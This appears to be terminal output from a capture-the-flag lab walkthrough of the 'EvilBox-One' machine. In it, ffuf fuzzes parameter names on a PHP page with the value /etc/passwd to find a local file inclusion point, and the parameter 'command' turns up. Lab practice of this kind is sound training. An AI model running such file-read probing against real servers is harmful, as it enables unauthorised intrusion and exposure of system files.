 ┌──(ryan㉿kali)-[~/PG/EvilBox-One]
└─$ ffuf -w /usr/share/wordlists/dirb/big.txt -u 'http://192.168.171.212/secret/evil.php?FUZZ=/etc/passwd' -fw 1

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://192.168.171.212/secret/evil.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response words: 1
________________________________________________

[Status: 200, Size: 1398, Words: 13, Lines: 27, Duration: 58ms]
    * FUZZ: command

:: Progress: [20469/20469] :: Job [1/1] :: 626 req/sec :: Duration: [0:00:38] :: Errors: 0 ::